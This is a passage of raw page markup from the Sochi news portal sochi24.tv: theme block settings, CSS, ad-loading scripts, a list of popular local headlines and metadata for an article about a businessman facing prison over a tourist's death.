0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8258,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12832";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-15_16-04-45-696x520.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-soobshhila-o-provedenii-uchebnyh-strelb-v-portu-24-dekabrja/"  rel="bookmark" title="Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря">Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:34:04+03:00" >24 декабря, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-s-3-avgusta-vyrastet-shtraf-za-neoplatu-parkovki-v-tri-raza-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи с 3 августа вырастет штраф за неоплату парковки в три раза &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/neadekvatnyj-muzhchina-v-sochi-pytalsya-pokonchit-s-soboj-razgulivaya-po-kryshe-video-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Неадекватный мужчина в Сочи пытался покончить с собой, разгуливая по крыше (Видео) &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-08-03T14:23:39+03:00"><meta itemprop="dateModified" content="2021-08-03T14:23:39+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 